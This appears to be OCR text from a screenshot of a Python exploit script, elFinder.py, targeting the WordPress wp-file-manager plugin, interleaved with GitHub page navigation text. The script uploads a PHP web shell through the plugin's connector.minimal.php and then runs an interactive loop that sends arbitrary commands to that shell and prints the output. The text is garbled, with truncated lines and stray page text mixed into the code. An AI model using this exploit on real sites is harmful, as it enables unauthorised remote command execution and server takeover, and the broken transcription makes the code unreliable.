 GNU nano 5.2 elFinder.py
#!/usr/bin/env python3
https://github.com/w4fz5uck5/wp-file-manager-0day
import requests
import sys
Why GitHub? Team Enterprise Explore Marketplace Pricing Search Sign in Sign up
print("Usage: %s http://localhost" % sys.argv[0])
burp0_url = "%s/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php" % sys.argv[1]
burp0_headers = {"User-Agent": "curl/7.68.0", "Accept": "*/*", "Content-Type": "multipart/form-data; boundary=------------------------66e3ca93281c7050", "Expect": "100>
w4fz5uck5 wp-file-manager-0day Watch 20
burp0_data = "--------------------------66e3ca93281c7050\r\nContent-Disposition: form-data; name=\"cmd\"\r\n\r\nupload\r\n--------------------------66e3ca93281c7050\r\>
requests.post(burp0_url, headers=burp0_headers, data=burp0_data)
Code Issues Pull requests Actions Projects Security Insights
print("URL Shell: %s/wp-content/plugins/wp-file-manager/lib/files/x.php?cmd=<CMD>")
while True:
cmd = raw_input("$ ")
burp0_url = "%s/wp-content/plugins/wp-file-manager/lib/files/x.php?cmd=%s" % (sys.argv[1], cmd)
Dismiss
burp0_headers = {"User-Agent": "curl/7.68.0", "Accept": "*/*", "Expect": "100-continue", "Connection": "close"}
Join GitHub today
r = requests.get(burp0_url, headers=burp0_headers)
GitHub is home to over 50 million developers working together to host and review code,
print(r.text)
manage projects, and build software together.
Sign up